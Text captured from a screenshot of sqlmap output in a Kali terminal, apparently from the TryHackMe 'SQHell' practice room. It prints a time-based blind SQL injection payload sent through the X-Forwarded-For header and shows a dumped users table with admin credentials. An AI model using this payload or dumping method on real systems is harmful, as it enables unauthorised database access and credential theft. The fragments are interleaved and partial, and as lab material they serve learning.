 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:38 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
---
Parameter: X-forwarded-for #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 1' AND (SELECT 2221 FROM (SELECT(SLEEP(5)))YLNd) AND 'ZynE'='ZynE
---
[08:38:06] [INFO] testing MySQL
[08:38:06] [INFO] confirming MySQL
[08:38:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[08:38:06] [INFO] fetching columns for table 'flag' in database 'sqhell_1'
[08:38:06] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[08:38:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
otential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
kali@kali: ~ 96x15
| id | password | username |
+----+----------+----------+
| 1 | password | admin |
+----+----------+----------+
[08:31:15] [INFO] table 'sqhell_4.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outp
ut/10.10.22.175/dump/sqhell_4/users.csv'
[08:31:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.22.175'
[*] ending @ 08:31:15 /2021-07-30/
(kali㉿kali)-[~]
$
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content